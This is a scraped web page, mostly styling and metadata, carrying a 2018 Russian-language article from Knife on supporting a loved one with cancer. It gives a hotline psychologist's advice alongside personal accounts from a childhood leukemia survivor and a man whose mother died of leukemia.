.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/in-case-of-cancer/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Когда у близкого обнаружили рак, жизнь переворачивается. Это серьезная эмоциональная встряска и для пациента, и для его семьи. Как адаптироваться к этой новой реальности, у кого просить помощи, где взять силы и что делать со своими тяжёлыми чувствами, рассказывает психолог-консультант горячей линии помощи онкологическим пациентам и их близким Службы «Ясное утро» и герои, лично пережившие вторжение онкологии в их жизнь.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Когда у близкого обнаружили рак, жизнь переворачивается. Это серьезная эмоциональная встряска и для пациента, и для его семьи. Как адаптироваться к этой новой реальности, у кого просить помощи, где взять силы и что делать со своими тяжёлыми чувствами, рассказывает психолог-консультант горячей линии помощи онкологическим пациентам и их близким Службы «Ясное утро» и герои, лично пережившие вторжение онкологии в их жизнь.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/55115-1542791070.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="512">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/in-case-of-cancer/">
<meta property="og:title" content="&laquo;Меня вырвали с&nbsp;корнями&raquo;: что делать, если у вашего близкого обнаружили рак">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/55115-1542791070.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/in-case-of-cancer/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/in-case-of-cancer/"},"headline":"&laquo;Меня вырвали с&nbsp;корнями&raquo;: что делать, если у вашего близкого обнаружили рак","datePublished":"2018-11-21T12:39:56+03:00","dateModified":"2018-11-21T12:39:56+03:00","url":"https://knife.media/in-case-of-cancer/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/55115-1542791070.jpg","width":1024,"height":512},"author":[{"@type":"Person","name":"Настя Зверко"}],"about":[{"name":"psychology"},{"name":"health"},{"name":"personal-experience"},{"name":"death"}],"articleBody":"Когда у близкого обнаружили рак, жизнь переворачивается. Это серьезная эмоциональная встряска и для пациента, и для его семьи. Как адаптироваться к этой новой реальности, у кого просить помощи, где взять силы и что делать со своими тяжёлыми чувствами, рассказывает психолог-консультант горячей линии помощи онкологическим пациентам и их близким Службы «Ясное утро» и герои, лично пережившие вторжение онкологии в их жизнь.   Что такое рак Рак — это когда в организме человека одна из клеток взбунтовалась и завербовала другие клетки. Так появляется и увеличивается опухоль. Почему эта клетка взбунтовалась? Этот вопрос до сих пор является предметом исследования ученых. Есть масса факторов, влияющих на возникновение болезни, но важно понять: линейных связей между тем, что у нас на слуху (плохая экология, расплата за грехи, сквернословие, психосоматика, стрессы, курение, порча) и возникновением злокачественного новообразования нет.  Рак — это болезнь, а болезнь нужно лечить. Существуют несколько способов лечения рака, основные из которых — хирургическое вмешательство, химиотерапия и лучевая терапия. У врачей существует четкий протокол, какой вид терапии нужен при конкретном заболевании. В отличие от простуды (и то, не всегда), вылечиться от рака своими силами нельзя, в том числе, с помощью альтернативных методов (силой мысли, настойкой из крысиных хвостов на коньяке и т.д.). Взбунтовавшиеся клетки никак не перепрыгнут из организма одного человека в организм другого. Рак не передается через чашку, полотенце и подушку. Заразиться раком невозможно.   Катя, 23 года Онкопсихолог, психолог-консультант горячей линии помощи онкологическим пациентам и их близким Службы «Ясное утро», в прошлом — онкологический пациент  Когда мне было 9 лет, у меня обнаружили нелимфобластный лейкоз (злокачественное заболевание кровеносной системы). Началось все с обычной простуды. Мы вызвали терапевта на дом, он осмотрел меня и прописал антибиотики. Прошло 2 недели, а мое состояние не улучшалось. Меня госпитализировали. По результатам анализов врачи определили, что у меня в крови завышены лейкоциты в тысячу раз. Стало понятно, что речь уже идет не о банальной простуде, а об онкологическом диагнозе. Меня перенаправили лечиться в профильную больницу. До болезни я была обычным ребенком, училась в школе, у меня были друзья. Когда меня госпитализировали, я буквально поселилась в больнице. Меня с корнями вырвали из всех контекстов, в которых я жила до болезни. Такая смена среды переживалась мной очень болезненно, несмотря на то, что у меня было много поддержки.  Мои друзья переживали за меня, звонили мне, навещали. Мама была со мной в больнице круглосуточно. Даже когда не было дополнительной койки, она сдвигала стулья и спала на них. Мама не отходила от меня ни на шаг. Страшно представить, что она переживала в тот период. Я видела, как она страдает, и чувствовала себя виноватой. Моей маленькой сестре тогда был годик, а мама проводила все время со мной вместо того, чтобы быть с ней. Уже тогда, в 9 лет, я осознавала, что это нечестно по отношению к сестре. Я вообще многое осознавала раньше, чем другие дети. Болезнь заставила меня повзрослеть раньше времени.  Лечение длилось год. За это время я прошла 4 курса химиотерапии. Химиотерапия — болезненная процедура. Это боль по всему телу, не столько от самой химиотерапии, а от побочных эффектов. Боль, слабость, рвота. Я принимала лекарства, нейтрализующие побочные эффекты, но они не всегда помогали. Несмотря на то количество поддержки, которое я получала, меня не покидало чувство одиночества, оторванности от мира, я была одна, на больничной койке. Я лежала в палате с другими детьми с похожими диагнозами. Время от времени кто-то из детей пропадал из палаты. Нам никто не объяснял причин. Спустя время я поняла, что они умирали.    Страх Вам страшно, и это нормально. Потому что рак — это страшно. Это заболевание вызывает чувство неопределенности, а неопределенность пугает. Неизвестно, как и на что (в том числе, на лечение) отреагирует организм. В нашей культуре так сложилось, что нужно быть смелым, а бояться — стыдно. Нельзя быть слабым, нужно быть сильным. Люди часто остаются наедине со своими страхами. Страх есть и у пациента, и у его родных. И это не стыдно, это нормально. На удержание при себе страха (как и других сильных чувств) человек тратит много ресурсов, которыми можно распорядиться иначе. Что делать со страхом? О нем нужно говорить. Говорить с близкими, говорить с пациентом. Ваш близкий, несмотря на болезнь, не перестал быть человеком, не превратился в инопланетянина, он чувствует так же, как и вы. Ему тоже страшно. Вы обнаружите, что вы не одиноки. Страх — это искреннее и сильное чувство. Искренность объединяет, а совместность поддерживает. Это как в том мультике: «давай бояться вместе».  Очень не хватало информации. Ребенок толком не понимает, что с ним происходит. Ребенку объясняют все максимально обтекаемо, без конкретики. Лично мне этого было мало. Мне хотелось, чтобы со мной говорили, как со взрослым человеком. Хотелось ответов, но вместо них было много недосказанности. С момента моего выздоровления уже прошло много времени. Я поступила на психфак. Меня интересовала онкопсихология. Я написала две большие работы на тему особенностей оказания психологической помощи людям, столкнувшимся с онкологией. Моя магистерская диссертация посвящена особенностям оказания психологической помощи в отделении детской онкологии. По результатам проведенных мной исследований я выяснила, что такие дети гораздо раньше задумываются о смерти (обычно дети задумываются о смерти лет в 13-14). Дети также говорили о желании покончить с собой, чем тяжелее состояние, тем острее было желание, чтобы все это прекратилось. Страшно, когда дети думают о самоубийстве в том возрасте, когда им бы играть, баловаться, радоваться жизнь. Увы, мне это было знакомо и понятно.  Моя бакалаврская работа посвящена вопросам эффективности телефонного консультирования онкологических пациентов (взрослых). На тот момент я уже работала волонтером-психологом горячей линии помощи онкологическим пациентам и их близким Службы «Ясное утро». В ходе моего исследования я еще раз укрепилась во мнении, как важна информация для людей, столкнувшихся с онкологией. Особенно важно информировать человека о стадиях болезни, стадиях проживания утраты, что с ним происходит, что делать, закончится ли это когда-нибудь (потому что в тот момент кажется, что это будет длиться вечно, так будет всегда). Информирование нормализует и заземляет не только взрослых, но и детей. Важно, чтобы к ребенку относились ни как к маленькому и глупому, а как ко взрослому человеку.  Безусловно, есть разница, как говорить о болезни с ребенком в возрасте 5-ти или 13-ти лет. Но важно говорить. Не нужно избегать слова «смерть» или «рак», не нужно скрывать от ребенка то, что происходит с ним или с его родным. Это, в том числе, вопрос доверия и уважения.   Информирование В ситуации с онкологическим диагнозом, проинформирован — значит, вооружен. Трудно удержаться от того, чтобы не начать искать информацию о проблеме в интернете. Трудно относиться критически к информации в тот момент, когда вы сильно обеспокоены и ищете что-то вовне, на что можно опереться. По интернету гуляет много неутешительной информации про онкологию: про летальный исход, про равнодушие и бездействие врачей и т.д. Откуда брать информацию? В первую очередь, от лечащего врача. Задавать вопросы. Мы не всегда способны воспринимать информацию, когда внутри нас такое творится. Важно держать в уме, что сам по себе разговор с врачом — это тоже волнительно, поэтому есть смысл подготовиться к нему, например, записать в блокноте вопросы, которые важно задать. Держать в уме, что в состоянии волнения можно задать вопрос, растеряться, и уже дома обнаружить, что вопрос остался открытым (тут еще чувство стыда и вины может подключиться). Важно прояснять то, что непонятно: я понял всё, а вот это понял не до конца, объясните, пожалуйста. Набраться смелости и спросить. Это сэкономит кучу нервов и ресурсов. Врачи, как правило, за конструктивный диалог. Несмотря на то, что, порой, интернет называют «информационной помойкой», есть и профильные интернет-ресурсы, где можно получить достоверную информацию о заболевании, а также проконсультироваться с врачом-онкологом онлайн, например, netoncology.ru.  На линии я работаю уже 2,5 года. Я отдежурила свыше 3 тысяч часов. Это стало возможным благодаря тому, что за моими плечами большой опыт проработки своих трудностей в личной терапии в качестве клиента. Мне повезло: несмотря на все тяготы переживания болезни, у меня было очень много поддержки со стороны близких. Это помогло избежать некоторых психологических травм, с которыми обычно сталкиваются онкопациенты. Когда я пришла работать на горячую линию, у меня не было страха. Благодаря моему внутреннему опыту и психологической проработке, я была уверена, что у меня все получится. И получилось! Это не что-то, что я узнала из книжек, а что я прожила и прочувствовала. Я прекрасно понимаю, что мой опыт отличается от опыта других людей, но также есть и что-то, в чем мы похожи. Опыт психотерапии и большое желание помогать делают меня готовой помочь абонентам, в какой бы ситуации они ни находились. Исходя из своего личного и профессионального опыта, родителям, чьи детки болеют раком, я советую спрашивать у ребенка, что он хочет. Не заваливать бессознательно горой игрушек, а сверяться с ним.  Поспать, поиграть, если состояние позволяет и хочется пойти погулять — гуляйте. Онкология — непредсказуемое заболевание, никто не знает, успеет ли этот человек насладиться жизнью.   Соматопсихика Соматопсихика — это когда соматическое состояние пациента влияет на его психологическое самочувствие. Если человеку больно физически, это совершенно точно отразится на его психике. Поведение и настроение онкологического пациента может меняться по несколько раз на дню. У пациента могут быть внезапные приступы агрессии, слезы, приливы энергии и слабость. Родственникам важно помнить, что дело не в них — это нормальное поведение, когда человек болеет. Просто держать в уме то, что так бывает, и это нормально.  Родителям я посоветую не забывать про себя. Дети часто становятся центром нашей жизни. Когда ребенок болеет, вся жизнь взрослого выстраивается вокруг болезни. Важно не забывать делать то, что нужно вам. Элементарно не забывать о своих витальных потребностях — о еде и сне (а в подобной ситуации очень просто про это забыть). Обращаться за помощью в бытовых вопросах — попросить сходить в магазин, побыть с ребенком хоть несколько часов. Важно не забывать, что мир не рухнул, он на месте. Никто не знает, что будет дальше. Но то, что вы сейчас стоите на ногах, вы боретесь — и это дорогого стоит. Одна из самых распространенных ошибок родственников взрослых онкопациентов — гиперопека. Родственники часто принимают решения за самого пациента. Хотят его вылечить своими силами, невзирая на официальную медицину, часто прибегают к альтернативным методам лечения, таскают пациента по врачам, по бабкам-знахаркам, по заграницам. Их тоже можно понять — это попытка зацепиться за каждый шанс. Человек не принимает сложившуюся ситуацию, для него главное — бороться, неважно, как. Порой родственники это делают не столько для пациента, а для себя. За этим деланием они упускают самое важное — возможность просто побыть с близким. Необходимо сверяться с самим пациентом, не просто слушать, а слышать его.   Контроль Наличие достоверной информации о ходе и характере заболевания позволяет хоть что-то контролировать. В ситуации, когда в жизнь человека так или иначе врывается онкологический диагноз, многое выходит из-под контроля, будущее становится неопределенным и пугающим. Однако контроль бывает разным. Многие родственники онкологических пациентов начинают относиться к ним как к немощным, беспомощным, больным, несмотря на то, что человек может многое делать самостоятельно.Такое отношение пагубно сказывается как на пациенте, так и на его близких. Пациенту важно хоть что-то в своей жизни держать под контролем: иметь свои желания и воплощать их, участвовать в жизни семьи, самостоятельно принимать решения. Когда к пациенту начинают относиться как к немощному, у него может возникнуть чувство вины и стыда. Чувствовать себя обузой неприятно. Да и самим родственникам гиперопека ничего хорошего не даст. Энергия, которую можно было бы потратить на что-то другое, вбухивается в то, что только разрушает отношения. Да и эмоциональное выгорание никто не отменял.  Если родственник умирает, очень важно разговаривать. Говорить все, что хочется сказать. Ценить каждую минуту, проведенную с ним. Говорить от чистого сердца. Плакать, если плачется. Делиться с человеком своей любовью и теплом. Это самое важное, что вы можете дать ему. Дмитрий, 33 года Психолог, психотерапевт  Моя мама умерла от лейкемии, когда мне был 21 год. Всё началось с того, что у мамы внезапно изменилось поведение. Она стала вести себя агрессивно. Что-то происходило, но я не понимал, что. О том, что у мамы рак, я узнал от старшего брата, который приехал из другого города нас навестить. Для меня это был шок. Непринятие, неприятие, неверие. Мне было обидно, что она не сказала о своей болезни мне лично. Мама лечилась около 2,5 лет. Последние 3 месяца она постоянно была в больнице. Больница находилась на приличном расстоянии от дома. Я каждый день навещал ее, привозил ей суп. В больнице, конечно, кормили, но я всё равно возил маме суп. Врезался в память момент, когда я ехал в институт сдавать экзамен и чувствовал, как у меня в сумке в посудине плескался этот суп... Моя помощь также заключалась в том, что я выносил судно, ходил в аптеку, ходил за памперсами, присматривал за мамой. За 2 недели до маминой смерти стало понятно, что болезнь неизлечима. Ее состояние становилось все хуже и хуже. Я помню, что в какой-то момент мама сказала: «Ой, смотри, у меня красные кресты». У нее на коже и правда появились небольшие красные крестики. Мама сказала, что в книге про лейкемию это описывается как терминальная стадия.  До последнего момента нам казалось, что ей станет лучше. Я хорошо помню тот день, когда мама умерла. К тому моменту она находилась в полукоматозном состоянии. Она не могла самостоятельно передвигаться, даже не могла дойти до туалета, я отвозил ее на кресле-каталке. В больницу мы ехали на скорой, так как на такси передвигаться уже было невозможно. В больнице ее определили в отделение хосписа. Персонал мне говорил что-то из серии «готовьтесь к самому худшему». Я не верил им. Или я уже был настолько уставшим, что даже думал о том, что, возможно, уже пора.   Помощь в быту Я часто слышу от близких онкологических пациентов о том, как тяжело, когда такое количество бытовых вопросов ложатся на их плечи. Помощь в бытовых вопросах (кстати, наряду с информированием) — это то, в чем нуждаются родственники пациентов в первую очередь.  Часто родственники слышат от своего окружения: дай знать, если тебе что-то потребуется. Опять же, в нашей культуре так заведено, что обращаться за помощью постыдно. Даже когда ее предлагают, нужно вежливо отказаться. Культура влияет на наше сознание. Но давайте вернемся в момент «сейчас»: вам сейчас и правда нужна помощь. Составьте для себя чек-лист, какие бытовые дела вы сейчас выполняете. Запишите всё, что есть. Затем окиньте взглядом этот список и взвесьте, что из этого можно делегировать другим. Поверьте, если вы будете тащить эту телегу в одиночестве, вы очень быстро перегорите и будете долго восстанавливаться, если вообще восстановитесь.  Вечером, накануне, медсестра предложила мне лечь с мамой в одной палате, в ней даже была свободная койка. Медсестра дала мне понять, что этой ночью все может закончиться. Но я был ужасно уставшим и очень хотел домой, в свою кровать. Помню, что той ночью был сильный ливень. В 5 утра мне позвонили из больницы и сказали, что мама умерла. После смерти мамы я долго винил себя за это. Нужно было остаться с ней.  Позже я прочитал, что с людьми в коматозном и полукоматозном состоянии можно общаться. Если бы я знал это тогда, мы могли бы пообщаться. Мама могла бы сказать что-то важное. Мне было очень, очень обидно. Я сильно винил себя. Я много плакал, когда думал об этом.   Чувство вины Феномен чувства вины заключается в том, что оно вылезает везде, где только можно. В ситуации, когда кто-то из близких заболел раком, чувство вины обязательно бороздой пройдется по каждому члену семьи. По пациенту — за то, что стал обузой для близких (даже если это не так), что заставляет своих родственников переживать (кстати, это одна из самых громких причин, по которой пациенты не хотят сообщать свой диагноз членам семьи). По родственникам — за то, что допустили, что близкий заболел (хотя, как мы помним, нет линейных связей между этими вещами), даже за то, что они здоровы, а близкий нет. Если близкий умирает, чувство вины в разы обостряется: — Я недостаточно сделал для того, чтобы он поправился. — Я была плохой матерью. — Как я смею продолжать жить, когда он умер? — Его смерть — наказание за мои грехи. Порой, когда близкий человек находится на терминальной стадии заболевания, родственники начинают усиленно таскать его по врачам, водить к народным целителям, подвергают человека болезненным и бесполезным процедурам именно, чтобы не чувствовать вину. Что делать с чувством вины? Помнить, что оно иррационально. Сколько бы вы ни делали, всегда будет казаться, что этого недостаточно. Если вы отловили его в себе, не отмахивайтесь. Просто признайте, что оно есть, и помните, что оно иррационально.  Я долго горевал, кажется, полтора или два года. Сразу после смерти матери я переживал отрицание и шок. Трудно было до конца осознать, что ее не стало. Было очень тяжело. Я много плакал по ночам. Меня мучило чувство вины. Я злился на маму. После ее смерти я обнаружил на ее банковском счету большую сумму денег. При этом мама стирала руками, хотя она могла себе позволить купить стиральную машину. Мама очень хотела побывать в Париже. Хотела поехать, но не поехала. Хотя финансово она могла себе это позволить. Помню, я как-то смотрел один французский фильм. Дома почему-то были круассаны. Мама любила и круассаны, и французские фильмы. Я задумался, смотрела ли мама этот фильм. А потом осознал, что он вышел уже после ее смерти. Это случилось несколько лет спустя. Я запомнил этот момент, так как тогда я плакал последний раз, вспоминая о маме. Сейчас я понимаю, что мне самому нужна была поддержка. Как психологическая — возможность говорить о происходящем с мамой, с друзьями — так и помощь в бытовых вопросах. Мне не помешала бы и личная терапия.  Осознавал ли я тогда эти потребности, не будучи психологом? Нет, не было даже мыслей об этом. Про стадии горевания я тоже узнал намного позже. Может быть, эти знания помогли бы мне пережить ее смерть. О самоподдержке и заботе о себе я даже не задумывался. Порой я закрывался. Многие психологи по праву считают студенческий возраст подростковым. Эмоции, максимализм, защитные реакции. Открыто говорить про чувства я не был способен, хотя, возможно, это бы мне помогло. Время шло своим чередом. Боль потихоньку ослабевала. Спустя 11 лет после ее смерти я могу говорить об этом спокойно. Я хочу дать совет тем, чей близкий неизлечимо болен. Я в какой-то момент осознал, что вместе с человеком уходят его воспоминания. Например, ты в детстве делал то-то и то-то, вел себя так-то и так-то. Таких сообщений в живом общении очень много. Ты узнаешь себя из этого. Когда мама умерла, я понял, что мне не у кого спрашивать про эти вещи. Вместе с ней ушел ее взгляд, ее воспоминания, не только обо мне, но и о ней, о маленьких ценных деталях ее жизни, о которых некому больше рассказать. Ушла часть моей жизни, часть меня.  Мой совет заключается в следующем: побольше общаться с родственником, который умирает, задавать ему вопросы. Это важнее любого наследства, это то наследство, которое является частью вас, вашей жизни, вашей семьи.   Искренность Искренность — это вообще удивительная штука. Человеческая психика так устроена, что каким-то невероятным образом улавливает фальшь. Особенно в этом преуспели дети и люди, которые болеют. В интернете гуляет множество статей о том, что нельзя говорить человеку, столкнувшемуся с онкологией. Я же делаю акцент ни на «что», а на «как». Говорить нужно искренне. Хочется поддержать, но не знаете, как? Так и скажите: я хочу поддержать тебя, что-то сделать для тебя, но я в растерянности, и не знаю, в чем ты сейчас нуждаешься. Задавать прямые вопросы: что я могу для тебя сделать? Что тебе сейчас хочется? Подчеркиваю: если это действительно важно вам в данный момент. Не нужно говорить только лишь бы сказать. Это все прекрасно считывается. Не всегда есть желание говорить по душам, поддерживать, быть опорой, и это тоже нормально. Порой и близкому нужна опора и поддержка. В эти моменты вы не перестаете любить того, кто болеет. Важно держать это в уме. Любая недосказанность и фальшь отражаются на психологическом климате в семье. Как это происходит? Лично у меня нет ответа. Есть такое свойство у человеческой психики. Этого достаточно.  Нужно обращаться за психологической помощью, чтобы этот период своей жизни прожить более осознанно. Это не кошмарный сон, это часть реальности. Если родственник проходит лечение, и есть вероятность выздоровления, нужно все равно себя психологически поддерживать. В подобной ситуации сложно поддержать себя самостоятельно. Поскольку ты целиком и полностью находишься в сложившейся ситуации, это практически невозможно. Когда близкий умирает, важно не забывать себя баловать. Как ребенка. Внутренний ребенок страдает в этот момент, его нужно поддержать, обнять.  Не замыкаться в себе надолго, общаться с друзьями и близкими, когда есть силы и внутренняя возможность. Однако, нужно помнить, что друзья не всегда могут поддержать, они же не только для этого существуют, да и в нашей культуре люди не то что бы умеют «правильно» поддерживать друг друга. Поэтому обратиться к психологу — один из самых лучших способов помочь себе пережить это непростое время. Сейчас я работаю психологом. С учетом моего непростого опыта, это стало возможным благодаря тому, что на протяжении 7 лет (почти всю свою сознательную жизнь) я прорабатывал все свои трудности на личной психотерапии. Это помогло мне пережить и осознать свой опыт и состояться, как специалисту. Говоря о психотерапии, я точно знаю, о чем говорю. Я оказываю психологическую помощь онкологическим пациентам. Мой опыт помогает спокойно слышать то, что у многих вызовет тяжелые эмоции. Например, «я болею», «я умираю», «умирает мой близкий». Иногда, очень редко, мой опыт выбивает меня из профессиональной позиции. Я справляюсь с этим с помощью обращения к более опытным коллегам за супервизией.   Подводя итоги, хочется сделать акцент на том, как важно в такой непростой ситуации обращаться за психологической помощью. И близким пациента, и самому пациенту. Психологическая помощь в нашей стране только-только набирает обороты, не все знают, что это такое и чем это может помочь человеку. Мы порой с опаской относимся к тому, о чем не знаем, и психологи на нашей линии относятся к этому с пониманием. Чтобы пережить этот период максимально бережно по отношению к себе (и к семье, как мы помним, здесь всё взаимосвязано), не забывайте заботиться о себе. Получить психологическую помощь можно, позвонив на горячую линию Службы «Ясное утро» — 8-800-100-0191. Линия бесплатная и круглосуточная."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-80"><a class="gofollow" data-track="ODAsMSwxLDYw" href="https://knife.media/tag/novyj-god/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-31.png" />
